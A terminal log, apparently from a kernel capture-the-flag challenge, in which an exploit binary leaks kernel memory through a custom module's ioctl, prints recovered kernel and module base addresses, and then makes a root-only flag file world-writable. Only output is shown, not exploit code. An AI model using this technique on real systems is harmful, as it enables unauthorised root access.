 ~ $ ls
bin      exploit  init     linuxrc  r.sh     sbin     tmp
dev      flag     lib      proc     root     sys      usr
~ $ ./exploit
[*] Status has been saved.
[    3.909912][  T130] test_ioctl cmd 0xdeadbeef arg 7f555f47a000
[    3.910146][  T130] Password received.
[    3.910183][  T130] Authentication successful.
[    3.910272][  T130] User authenticated, processing command 0xdeadbeef
[    3.910519][  T130] Gadget address encrypted and ready to send.
[    3.910656][  T130] Gadget address sent to user space.
[    3.910772][  T130] Command 0xdeadbeef processed successfully.
00000000  9E 8D[    3.913540][    C0] random: fast init done
 8E A0 B1 98 94 AE CD AC CB 80 A8 C0 B5 A8   |................|
00000010  83 9F BF B3 AA 97 9A 9F B1 9E BF 9F CC A9 93 9A   |................|
00000020  00 D0 3D C0 FF FF FF FF 34 55 32 79 51 39 4C 51   |..=.....4U2yQ9LQ|
00000030  7A 66 46 4A 53 6E 63 66 48 67 46 66 35 50 6A 63   |zfFJSncfHgFf5Pjc|
00000040  67 CA 3B 02 00 00 00 00 00 1C BF D1 8A 5D C1 8D   |g.;..........]..|
00000050  70 80 FC 82 D7 9E FF FF 60 7D 62 80 EE B8 FF FF   |p.......`}b.....|
00000060  C6 6D D3 8A FF FF FF FF 2C 69 CA 8A FF FF FF FF   |.m......,i......|
00000070  4D 0C EC 66 00 00 00 00 A3 CA 3B 02 00 00 00 00   |M..f......;.....|
00000080  F8 7D 62 80 EE B8 FF FF 00 BF 03 83 D7 9E FF FF   |.}b.............|
00000090  C0 C9 0D 83 D7 9E FF FF 33 80 D1 8A FF FF FF FF   |........3.......|
000000A0  98 7D 62 80 EE B8 FF FF AD CF C8 8A FF FF FF FF   |.}b.............|
000000B0  F8 7D 62 80 EE B8 FF FF 00 02 00 00 00 00 00 00   |.}b.............|
000000C0  C0 C9 0D 83 D7 9E FF FF 00 A0 47 5F 55 7F 00 00   |..........G_U...|
000000D0  C0 C9 0D 83 D7 9E FF FF D8 7D 62 80 EE B8 FF FF   |.........}b.....|
000000E0  68 31 C9 8A FF FF FF FF C3 35 C9 8A FF FF FF FF   |h1.......5......|
000000F0  01 00 00 00 00 00 00 00 80 00 00 00 00 00 00 04   |................|
00000100  D0 07 00 00 00 00 00 00 00 A0 47 5F 55 7F 00 00   |..........G_U...|
00000110  80 00 00 00 00 00 00 04 88 7E 62 80 EE B8 FF FF   |.........~b.....|
00000120  65 5D C9 8A FF FF FF FF A8 FA 0C 83 D7 9E FF FF   |e]..............|
00000130  80 2A 20 81 D7 9E FF FF C0 C9 0D 83 D7 9E FF FF   |.* .............|
00000140  75 02 00 00 CA 0C 10 00 00 00 00 00 00 00 00 00   |u...............|
00000150  00 A0 47 5F 55 7F 00 00 D0 A7 03 83 D7 9E FF FF   |..G_U...........|
00000160  A8 FA 0C 83 D7 9E FF FF 67 A8 FD 0C 00 00 00 80   |........g.......|
00000170  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   |................|
00000180  D0 03 0D 83 D7 9E FF FF 28 34 0C C0 80 E0 FF FF   |........(4......|
00000190  00 00 00 00 00 00 00 00 00 1C BF D1 8A 5D C1 8D   |.............]..|
000001A0  75 02 00 00 00 00 00 00 C0 C9 0D 83 D7 9E FF FF   |u...............|
000001B0  00 A0 47 5F 55 7F 00 00 58 7F 62 80 EE B8 FF FF   |..G_U...X.b.....|
000001C0  40 00 00 00 00 00 00 00 C0 7E 62 80 EE B8 FF FF   |@........~b.....|
000001D0  37 5F C9 8A FF FF FF FF 75 02 00 00 00 00 00 00   |7_......u.......|
000001E0  06 00 00 00 00 00 00 00 58 7F 62 80 EE B8 FF FF   |........X.b.....|
000001F0  00 A0 47 5F 55 7F 00 00 F8 7E 62 80 EE B8 FF FF   |..G_U....~b.....|
00000200  7D 84 B3 8A FF FF FF FF 00 1C BF D1 8A 5D C1 8D   |}............]..|
00000210  00 BE 03 83 D7 9E FF FF 03 00 00 00 00 00 00 00   |................|
00000220  F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9   |................|
ko_base  =0xFFFFFFFFC03DD000
kernel_base      =0xFFFFFFFF8AA00000
[    4.147260][  T130] test_ioctl cmd 0xfeedface arg 7f555f47a000
[    4.147433][  T130] Password received.
[    4.147440][  T130] Authentication successful.
[    4.147524][  T130] User authenticated, processing command 0xfeedface
[    4.147783][  T130] Data decrypted.
~ $ [    4.182194][  T135] exploit[135]: segfault at 7ffe9c3d59d8 ip 00007ffe9c3d59d8 sp 00007
[    4.184456][  T135] Code: ff ff 20 a0 47 5f 55 7f 00 00 ce fa ed fe 00 00 00 00 ef be ad de
sh: /tmp/e2: Permission denied
~ $
~ $ ls -alh flag
-r--------    1 0        0              0 Aug 28 07:21 flag
~ $ ./tmp/e2
./tmp/e2: line 1: : not found
~ $ ls -alh flag
-rwxrwxrwx    1 0        0              0 Aug 28 07:21 flag
~ $